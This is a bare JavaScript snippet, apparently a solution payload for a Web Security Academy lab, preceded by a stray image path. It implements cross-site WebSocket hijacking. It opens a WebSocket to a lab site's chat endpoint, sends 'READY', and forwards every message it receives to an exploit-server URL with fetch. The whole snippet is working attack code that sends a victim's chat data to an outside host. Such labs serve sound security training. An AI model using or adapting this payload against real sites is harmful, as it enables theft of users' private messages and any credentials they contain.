 const ws = new WebSocket("wss://0a72008d04f7824e815cad1300e50064.web-security-academy.net/chat")
ws.onopen = () => {
ws.send('READY');
ws.addEventListener("message", (event) => {
fetch(`https://exploit-0ab000bb04c782a98106ac0701a10038.exploit-server.net/message/${event.data}`);
})
}